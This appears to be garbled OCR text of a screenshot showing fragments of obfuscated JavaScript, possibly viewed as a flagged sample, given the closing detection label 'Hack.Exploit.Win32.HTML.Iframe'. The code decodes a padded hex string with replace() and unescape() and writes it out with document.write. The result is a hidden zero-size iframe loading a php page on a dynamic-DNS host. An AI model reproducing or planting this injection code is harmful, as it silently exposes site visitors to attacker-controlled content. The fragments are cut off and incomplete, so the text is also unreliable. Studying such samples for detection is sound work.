
Jdqz67cNRoPJdqz2
... 1297 bytes are skipped ...
RoPJdqz67cNRoPJdqz68cNRoPJdqz74cNRoPJdqz3dcNR
cNRoPJdqz20cNRoPJdqz66cNRoPJdqz72cNRoPJdqz61c
62cNRoPJdqz6fcNRoPJdqz72cNRoPJdqz64cNRoPJdqz6
z22cNRoPJdqz30cNRoPJdqz22cNRoPJdqz3ecNRoPJdqz
qz66cNRoPJdqz72cNRoPJdqz61cNRoPJdqz6dcNRoPJdqz
 var WSxQJgvuB = wsqWQBPps.replace(/cNRoPJdqz/g, "%
ent.write(unescape(WSxQJgvuB))");
escape(WSxQJgvuB))
escape(WSxQJgvuB))
/private3.zapto.org/blog/vlqsryyacr.php?
mp;hrytewsfd=9889439&amp;yjresfd=854" name="yfejC
 width="0" height="0" frameborder="0"></iframe>
Hack.Exploit.Win32.HTML.Iframe